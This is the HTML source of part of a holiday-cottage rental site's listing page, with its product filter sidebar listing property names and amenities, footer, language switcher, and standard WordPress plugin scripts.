</a><a href="https://www.casas-da-cabreira.com/cottages-and-villas/casa-poula/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="2516" data-product_sku="" aria-label="Read more about &ldquo;Casa Poula&rdquo;" rel="nofollow">Read more</a></li>
</ul>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://www.casas-da-cabreira.com/washing-machine/yes/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://www.casas-da-cabreira.com/washing-machine/yes/page/2/">&rarr;</a></li>
</ul>
</nav>
						</div>
											</div>
				</article>
							</main>
		</div>
		<div id="left-sidebar" class="widget-area sidebar is-left-sidebar grid-25 tablet-grid-25 mobile-grid-100 grid-parent pull-75 tablet-pull-75" itemtype="https://schema.org/WPSideBar" itemscope>
	<div class="inside-left-sidebar">
		<aside id="woof_widget-4" class="widget inner-padding WOOF_Widget">        <div class="widget widget-woof">
            <h2 class="widget-title">WooCommerce Products Filter</h2>

            
            




            <div class="woof woof_sid woof_sid_widget " data-sid="widget" data-shortcode="woof sid=&#039;widget&#039; mobile_mode=&#039;0&#039; autosubmit=&#039;-1&#039; start_filtering_btn=&#039;0&#039; price_filter=&#039;0&#039; redirect=&#039;&#039; ajax_redraw=&#039;0&#039; btn_position=&#039;b&#039; dynamic_recount=&#039;-1&#039; " data-redirect="" data-autosubmit="1" data-ajax-redraw="0">
                                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="1.3.2">
                                        
                                            
                
                

                

                                
                        <div data-css-class="woof_container_pa_persons" class="woof_container woof_container_radio woof_container_pa_persons woof_container_1 woof_container_persons">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_persons">
                                            <h4>
                            Persons                                                                                    </h4>
                            
                        <div class="woof_block_html_items" >

                            

<ul class="woof_list woof_list_radio">
                                            <li class="woof_term_28 ">
                <input type="radio"  id="woof_28_696b95fd523da" class="woof_radio_term woof_radio_term_28" data-slug="2-to-4" data-term-id="28" name="pa_persons" value="28"  />
                <label class="woof_radio_label " for="woof_28_696b95fd523da">2 to 4</label>

                <a href="#" data-name="pa_persons" data-term-id="28" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_28">
                    <img src="https://www.casas-da-cabreira.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="2 to 4" data-anchor="woof_n_pa_persons_2-to-4" />

            </li>
                                    <li class="woof_term_29 ">
                <input type="radio"  id="woof_29_696b95fd5246d" class="woof_radio_term woof_radio_term_29" data-slug="5-to-6" data-term-id="29" name="pa_persons" value="29"  />
                <label class="woof_radio_label " for="woof_29_696b95fd5246d">5 to 6</label>

                <a href="#" data-name="pa_persons" data-term-id="29" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_29">
                    <img src="https://www.casas-da-cabreira.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="5 to 6" data-anchor="woof_n_pa_persons_5-to-6" />

            </li>
                                    <li class="woof_term_30 ">
                <input type="radio"  id="woof_30_696b95fd524ab" class="woof_radio_term woof_radio_term_30" data-slug="7-to-8" data-term-id="30" name="pa_persons" value="30"  />
                <label class="woof_radio_label " for="woof_30_696b95fd524ab">7 to 8</label>

                <a href="#" data-name="pa_persons" data-term-id="30" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_30">
                    <img src="https://www.casas-da-cabreira.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="7 to 8" data-anchor="woof_n_pa_persons_7-to-8" />

            </li>
                                    <li class="woof_term_31 ">
                <input type="radio"  id="woof_31_696b95fd524d8" class="woof_radio_term woof_radio_term_31" data-slug="9-to-10" data-term-id="31" name="pa_persons" value="31"  />
                <label class="woof_radio_label " for="woof_31_696b95fd524d8">9 to 10</label>

                <a href="#" data-name="pa_persons" data-term-id="31" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_31">
                    <img src="https://www.casas-da-cabreira.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="9 to 10" data-anchor="woof_n_pa_persons_9-to-10" />

            </li>
                                    <li class="woof_term_103 ">
                <input type="radio"  id="woof_103_696b95fd52501" class="woof_radio_term woof_radio_term_103" data-slug="11-to-12" data-term-id="103" name="pa_persons" value="103"  />
                <label class="woof_radio_label " for="woof_103_696b95fd52501">11 to 12</label>

                <a href="#" data-name="pa_persons" data-term-id="103" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_103">
                    <img src="https://www.casas-da-cabreira.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="11 to 12" data-anchor="woof_n_pa_persons_11-to-12" />

            </li>
            
        </ul>
            
                        </div>
                        
                <input type="hidden" name="woof_t_pa_persons" value="Product Persons" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_pa_swimming-pool" class="woof_container woof_container_radio woof_container_pa_swimming-pool woof_container_2 woof_container_swimmingpool">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_swimmingpool">
                                            <h4>
                            Swimming Pool                                                                                    </h4>
                            
                        <div class="woof_block_html_items" >

                            

<ul class="woof_list woof_list_radio">
                                            <li class="woof_term_27 ">
                <input type="radio"  id="woof_27_696b95fd526a9" class="woof_radio_term woof_radio_term_27" data-slug="no" data-term-id="27" name="pa_swimming-pool" value="27"  />
                <label class="woof_radio_label " for="woof_27_696b95fd526a9">no</label>

                <a href="#" data-name="pa_swimming-pool" data-term-id="27" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_27">
                    <img src="https://www.casas-da-cabreira.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="no" data-anchor="woof_n_pa_swimming-pool_no" />

            </li>
                                    <li class="woof_term_26 ">
                <input type="radio"  id="woof_26_696b95fd526ef" class="woof_radio_term woof_radio_term_26" data-slug="yes-private-or-shared" data-term-id="26" name="pa_swimming-pool" value="26"  />
                <label class="woof_radio_label " for="woof_26_696b95fd526ef">yes (private or shared)</label>

                <a href="#" data-name="pa_swimming-pool" data-term-id="26" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_26">
                    <img src="https://www.casas-da-cabreira.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="yes (private or shared)" data-anchor="woof_n_pa_swimming-pool_yes-private-or-shared" />

            </li>
                                    <li class="woof_term_25 ">
                <input type="radio"  id="woof_25_696b95fd52728" class="woof_radio_term woof_radio_term_25" data-slug="yes-private" data-term-id="25" name="pa_swimming-pool" value="25"  />
                <label class="woof_radio_label " for="woof_25_696b95fd52728">yes (private)</label>

                <a href="#" data-name="pa_swimming-pool" data-term-id="25" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_25">
                    <img src="https://www.casas-da-cabreira.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="yes (private)" data-anchor="woof_n_pa_swimming-pool_yes-private" />

            </li>
            
        </ul>
            
                        </div>
                        
                <input type="hidden" name="woof_t_pa_swimming-pool" value="Product Swimming Pool" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_pa_dishwasher" class="woof_container woof_container_radio woof_container_pa_dishwasher woof_container_4 woof_container_dishwasher">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_dishwasher">
                                            <h4>
                            Dishwasher                                                                                    </h4>
                            
                        <div class="woof_block_html_items" >

                            

<ul class="woof_list woof_list_radio">
                                            <li class="woof_term_58 ">
                <input type="radio"  id="woof_58_696b95fd528cb" class="woof_radio_term woof_radio_term_58" data-slug="no" data-term-id="58" name="pa_dishwasher" value="58"  />
                <label class="woof_radio_label " for="woof_58_696b95fd528cb">no</label>

                <a href="#" data-name="pa_dishwasher" data-term-id="58" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_58">
                    <img src="https://www.casas-da-cabreira.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="no" data-anchor="woof_n_pa_dishwasher_no" />

            </li>
                                    <li class="woof_term_57 ">
                <input type="radio"  id="woof_57_696b95fd52906" class="woof_radio_term woof_radio_term_57" data-slug="yes" data-term-id="57" name="pa_dishwasher" value="57"  />
                <label class="woof_radio_label " for="woof_57_696b95fd52906">yes</label>

                <a href="#" data-name="pa_dishwasher" data-term-id="57" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_57">
                    <img src="https://www.casas-da-cabreira.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="yes" data-anchor="woof_n_pa_dishwasher_yes" />

            </li>
            
        </ul>
            
                        </div>
                        
                <input type="hidden" name="woof_t_pa_dishwasher" value="Product dishwasher" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_pa_wifi" class="woof_container woof_container_radio woof_container_pa_wifi woof_container_5 woof_container_wifi">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_wifi">
                                            <h4>
                            Wifi                                                                                    </h4>
                            
                        <div class="woof_block_html_items" >

                            

<ul class="woof_list woof_list_radio">
                                            <li class="woof_term_54 ">
                <input type="radio"  id="woof_54_696b95fd52a9f" class="woof_radio_term woof_radio_term_54" data-slug="no" data-term-id="54" name="pa_wifi" value="54"  />
                <label class="woof_radio_label " for="woof_54_696b95fd52a9f">no</label>

                <a href="#" data-name="pa_wifi" data-term-id="54" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_54">
                    <img src="https://www.casas-da-cabreira.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="no" data-anchor="woof_n_pa_wifi_no" />

            </li>
                                    <li class="woof_term_53 ">
                <input type="radio"  id="woof_53_696b95fd52ae8" class="woof_radio_term woof_radio_term_53" data-slug="yes" data-term-id="53" name="pa_wifi" value="53"  />
                <label class="woof_radio_label " for="woof_53_696b95fd52ae8">yes</label>

                <a href="#" data-name="pa_wifi" data-term-id="53" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_53">
                    <img src="https://www.casas-da-cabreira.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="yes" data-anchor="woof_n_pa_wifi_yes" />

            </li>
            
        </ul>
            
                        </div>
                        
                <input type="hidden" name="woof_t_pa_wifi" value="Product Wifi" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_pa_house-name" class="woof_container woof_container_mselect woof_container_pa_house-name woof_container_6 woof_container_selectdirectlybypropertyname">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_selectdirectlybypropertyname">
                                            <h4>
                            Select directly by property name                                                                                    </h4>
                                                    <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_mselect_pa_house-name">Select directly by property name</label>
<select id="woof_tax_mselect_pa_house-name" class="woof_mselect woof_mselect_pa_house-name" data-placeholder="Select directly by property name" multiple="" size="1" name="pa_house-name">
    <option value="0"></option>
                                    <option  value="adigueiro" >Adigueiro </option>
                                            <option  value="alfena" >Alfena </option>
                                            <option  value="casa-barbara" >Casa Barbara </option>
                                            <option  value="casa-da-batoca" >Casa da Batoca </option>
                                            <option  value="casa-da-cha" >Casa da Chã </option>
                                            <option  value="casa-da-cortegaca" >Casa da Cortegaça </option>
                                            <option  value="casa-da-cortinha" >Casa da Cortinha </option>
                                            <option  value="casa-da-cuqueira" >Casa da Cuqueira </option>
                                            <option  value="casa-da-fonte" >Casa da Fonte </option>
                                            <option  value="casa-da-torre" >Casa da Torre </option>
                                            <option  value="casa-das-eiras" >Casa das Eiras </option>
                                            <option  value="casa-de-baulhe" >Casa de Baúlhe </option>
                                            <option  value="casa-de-castelrei" >Casa de Castel&#039;Rei </option>
                                            <option  value="casa-de-gandufe" >Casa de Gandufe </option>
                                            <option  value="casa-de-jose" >Casa de José </option>
                                            <option  value="casa-de-las-vides" >Casa de las Vides </option>
                                            <option  value="casa-de-lemos" >Casa de Lemos </option>
                                            <option  value="casa-de-pichoses" >Casa de Pichoses </option>
                                            <option  value="casa-de-toubres" >Casa de Toubres </option>
                                            <option  value="casa-de-vilarinho" >Casa de Vilarinho </option>
                                            <option  value="casa-do-bosque" >Casa do Bosque </option>
                                            <option  value="casa-do-ermal" >Casa do Ermal </option>
                                            <option  value="casa-do-fragao" >Casa do Fragão </option>
                                            <option  value="casa-do-lago" >Casa do Lago </option>
                                            <option  value="casa-do-monte" >Casa do Monte </option>
                                            <option  value="casa-do-olival" >Casa do Olival </option>
                                            <option  value="casa-do-pontido" >Casa do Pontido </option>
                                            <option  value="casa-do-valle" >Casa do Valle </option>
                                            <option  value="casa-dos-pinheiros" >Casa dos Pinheiros </option>
                                            <option  value="casa-moinho-da-porta" >Casa Moinho da Porta </option>
                                            <option  value="casa-moinho-da-porta-studio" >Casa Moinho da Porta Studio </option>
                                            <option  value="casa-parada" >Casa Parada </option>
                                            <option  value="casa-poula" >Casa Poula </option>
                                            <option  value="casa-tadeu" >Casa Tadeu </option>
                                            <option  value="casal-do-gato" >Casal do Gato </option>
                                            <option  value="casal-dos-zimbros" >Casal dos Zimbros </option>
                                            <option  value="monte-da-veiga" >Monte da Veiga </option>
                                            <option  value="o-alpendre" >O Alpendre </option>
                                            <option  value="quinta-cerca-da-costa-casa-da-nogueira" >Quinta Cerca da Costa - Casa da Nogueira </option>
                                            <option  value="quinta-cercas-da-costa-casa-da-eira" >Quinta Cercas da Costa - Casa da Eira </option>
                                            <option  value="quinta-da-aveleira" >Quinta da Aveleira </option>
                                            <option  value="quinta-da-bouca" >Quinta da Bouça </option>
                                            <option  value="quinta-da-favaes" >Quinta da Favaes </option>
                                            <option  value="quinta-da-tapada" >Quinta da Tapada </option>
                                            <option  value="quinta-da-travessa" >Quinta da Travessa </option>
                                            <option  value="quinta-de-fundevila-i" >Quinta de Fundevila I </option>
                                            <option  value="quinta-de-fundevila-ii" >Quinta de Fundevila II </option>
                                            <option  value="quinta-de-penas" >Quinta de Penas </option>
                                            <option  value="quinta-do-jaco" >Quinta do Jaco </option>
                                            <option  value="quinta-do-meira" >Quinta do Meira </option>
                                            <option  value="quinta-dos-vieiras-i" >Quinta dos Vieiras I </option>
                                            <option  value="quinta-fundevila-iii" >Quinta Fundevila III </option>
                                            <option  value="quintal-da-avo" >Quintal da Avó </option>
                                            <option  value="torra" >Torra </option>
                        </select>
    
                        <input type="hidden" value="Adigueiro" data-anchor="woof_n_pa_house-name_adigueiro" />
                                    <input type="hidden" value="Alfena" data-anchor="woof_n_pa_house-name_alfena" />
                                    <input type="hidden" value="Casa Barbara" data-anchor="woof_n_pa_house-name_casa-barbara" />
                                    <input type="hidden" value="Casa da Batoca" data-anchor="woof_n_pa_house-name_casa-da-batoca" />
                                    <input type="hidden" value="Casa da Chã" data-anchor="woof_n_pa_house-name_casa-da-cha" />
                                    <input type="hidden" value="Casa da Cortegaça" data-anchor="woof_n_pa_house-name_casa-da-cortegaca" />
                                    <input type="hidden" value="Casa da Cortinha" data-anchor="woof_n_pa_house-name_casa-da-cortinha" />
                                    <input type="hidden" value="Casa da Cuqueira" data-anchor="woof_n_pa_house-name_casa-da-cuqueira" />
                                    <input type="hidden" value="Casa da Fonte" data-anchor="woof_n_pa_house-name_casa-da-fonte" />
                                    <input type="hidden" value="Casa da Torre" data-anchor="woof_n_pa_house-name_casa-da-torre" />
                                    <input type="hidden" value="Casa das Eiras" data-anchor="woof_n_pa_house-name_casa-das-eiras" />
                                    <input type="hidden" value="Casa de Baúlhe" data-anchor="woof_n_pa_house-name_casa-de-baulhe" />
                                    <input type="hidden" value="Casa de Castel&#039;Rei" data-anchor="woof_n_pa_house-name_casa-de-castelrei" />
                                    <input type="hidden" value="Casa de Gandufe" data-anchor="woof_n_pa_house-name_casa-de-gandufe" />
                                    <input type="hidden" value="Casa de José" data-anchor="woof_n_pa_house-name_casa-de-jose" />
                                    <input type="hidden" value="Casa de las Vides" data-anchor="woof_n_pa_house-name_casa-de-las-vides" />
                                    <input type="hidden" value="Casa de Lemos" data-anchor="woof_n_pa_house-name_casa-de-lemos" />
                                    <input type="hidden" value="Casa de Pichoses" data-anchor="woof_n_pa_house-name_casa-de-pichoses" />
                                    <input type="hidden" value="Casa de Toubres" data-anchor="woof_n_pa_house-name_casa-de-toubres" />
                                    <input type="hidden" value="Casa de Vilarinho" data-anchor="woof_n_pa_house-name_casa-de-vilarinho" />
                                    <input type="hidden" value="Casa do Bosque" data-anchor="woof_n_pa_house-name_casa-do-bosque" />
                                    <input type="hidden" value="Casa do Ermal" data-anchor="woof_n_pa_house-name_casa-do-ermal" />
                                    <input type="hidden" value="Casa do Fragão" data-anchor="woof_n_pa_house-name_casa-do-fragao" />
                                    <input type="hidden" value="Casa do Lago" data-anchor="woof_n_pa_house-name_casa-do-lago" />
                                    <input type="hidden" value="Casa do Monte" data-anchor="woof_n_pa_house-name_casa-do-monte" />
                                    <input type="hidden" value="Casa do Olival" data-anchor="woof_n_pa_house-name_casa-do-olival" />
                                    <input type="hidden" value="Casa do Pontido" data-anchor="woof_n_pa_house-name_casa-do-pontido" />
                                    <input type="hidden" value="Casa do Valle" data-anchor="woof_n_pa_house-name_casa-do-valle" />
                                    <input type="hidden" value="Casa dos Pinheiros" data-anchor="woof_n_pa_house-name_casa-dos-pinheiros" />
                                    <input type="hidden" value="Casa Moinho da Porta" data-anchor="woof_n_pa_house-name_casa-moinho-da-porta" />
                                    <input type="hidden" value="Casa Moinho da Porta Studio" data-anchor="woof_n_pa_house-name_casa-moinho-da-porta-studio" />
                                    <input type="hidden" value="Casa Parada" data-anchor="woof_n_pa_house-name_casa-parada" />
                                    <input type="hidden" value="Casa Poula" data-anchor="woof_n_pa_house-name_casa-poula" />
                                    <input type="hidden" value="Casa Tadeu" data-anchor="woof_n_pa_house-name_casa-tadeu" />
                                    <input type="hidden" value="Casal do Gato" data-anchor="woof_n_pa_house-name_casal-do-gato" />
                                    <input type="hidden" value="Casal dos Zimbros" data-anchor="woof_n_pa_house-name_casal-dos-zimbros" />
                                    <input type="hidden" value="Monte da Veiga" data-anchor="woof_n_pa_house-name_monte-da-veiga" />
                                    <input type="hidden" value="O Alpendre" data-anchor="woof_n_pa_house-name_o-alpendre" />
                                    <input type="hidden" value="Quinta Cerca da Costa - Casa da Nogueira" data-anchor="woof_n_pa_house-name_quinta-cerca-da-costa-casa-da-nogueira" />
                                    <input type="hidden" value="Quinta Cercas da Costa - Casa da Eira" data-anchor="woof_n_pa_house-name_quinta-cercas-da-costa-casa-da-eira" />
                                    <input type="hidden" value="Quinta da Aveleira" data-anchor="woof_n_pa_house-name_quinta-da-aveleira" />
                                    <input type="hidden" value="Quinta da Bouça" data-anchor="woof_n_pa_house-name_quinta-da-bouca" />
                                    <input type="hidden" value="Quinta da Favaes" data-anchor="woof_n_pa_house-name_quinta-da-favaes" />
                                    <input type="hidden" value="Quinta da Tapada" data-anchor="woof_n_pa_house-name_quinta-da-tapada" />
                                    <input type="hidden" value="Quinta da Travessa" data-anchor="woof_n_pa_house-name_quinta-da-travessa" />
                                    <input type="hidden" value="Quinta de Fundevila I" data-anchor="woof_n_pa_house-name_quinta-de-fundevila-i" />
                                    <input type="hidden" value="Quinta de Fundevila II" data-anchor="woof_n_pa_house-name_quinta-de-fundevila-ii" />
                                    <input type="hidden" value="Quinta de Penas" data-anchor="woof_n_pa_house-name_quinta-de-penas" />
                                    <input type="hidden" value="Quinta do Jaco" data-anchor="woof_n_pa_house-name_quinta-do-jaco" />
                                    <input type="hidden" value="Quinta do Meira" data-anchor="woof_n_pa_house-name_quinta-do-meira" />
                                    <input type="hidden" value="Quinta dos Vieiras I" data-anchor="woof_n_pa_house-name_quinta-dos-vieiras-i" />
                                    <input type="hidden" value="Quinta Fundevila III" data-anchor="woof_n_pa_house-name_quinta-fundevila-iii" />
                                    <input type="hidden" value="Quintal da Avó" data-anchor="woof_n_pa_house-name_quintal-da-avo" />
                                    <input type="hidden" value="Torra" data-anchor="woof_n_pa_house-name_torra" />
                                            </div>
                        
                <input type="hidden" name="woof_t_pa_house-name" value="Product house-name" /><!-- for red button search nav panel -->

            </div>
        </div>
        

                                <div class="woof_submit_search_form_container">
            
            
        </div>
        
                    


                </div>

            </div>



                    </div>
        </aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Casas da Cabreira</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
					
				</a><template id="tp-language" data-tp-language="en_US"></template>			<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;
        }
        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }
        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;
            margin: 0 0 10px !important;
            padding: 0 !important;
        }
        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }
        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=submit] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;
        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark" >
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img class="trp-flag-image" src="https://www.casas-da-cabreira.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap">                    <a href="https://www.casas-da-cabreira.com/nl/washing-machine/yes/"
                         title="Dutch">
          						  <img class="trp-flag-image" src="https://www.casas-da-cabreira.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL_formal.png" width="18" height="12" alt="nl_NL_formal" title="Dutch">Dutch					          </a>
                                    <a href="https://www.casas-da-cabreira.com/pt/washing-machine/yes/"
                         title="Portuguese">
          						  <img class="trp-flag-image" src="https://www.casas-da-cabreira.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/pt_PT.png" width="18" height="12" alt="pt_PT" title="Portuguese">Portuguese					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image" src="https://www.casas-da-cabreira.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English</a></div>            </div>
        </div>

    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.casas-da-cabreira.com"}},{"@type":"ListItem","position":2,"item":{"name":"Product Washing machine","@id":"https:\/\/www.casas-da-cabreira.com\/washing-machine\/yes\/"}},{"@type":"ListItem","position":3,"item":{"name":"yes","@id":"https:\/\/www.casas-da-cabreira.com\/washing-machine\/yes\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css' href='https://www.casas-da-cabreira.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://www.casas-da-cabreira.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.2' media='all' />
<script src='https://www.casas-da-cabreira.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.casas-da-cabreira.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.casas-da-cabreira.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script src='https://www.casas-da-cabreira.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script src='https://www.casas-da-cabreira.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.2.8' id='SFSIjqueryModernizr-js'></script>
<script src='https://www.casas-da-cabreira.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.2.8' id='SFSIjqueryShuffle-js'></script>
<script src='https://www.casas-da-cabreira.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.2.8' id='SFSIjqueryrandom-shuffle-js'></script>
<script id='SFSICustomJs-js-extra'>
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/www.casas-da-cabreira.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.casas-da-cabreira.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src='https://www.casas-da-cabreira.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.8.1' id='SFSICustomJs-js'></script>
<script src='https://www.casas-da-cabreira.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.casas-da-cabreira.com","is_cart":"","cart_redirect_after_add":"no"};
</script>
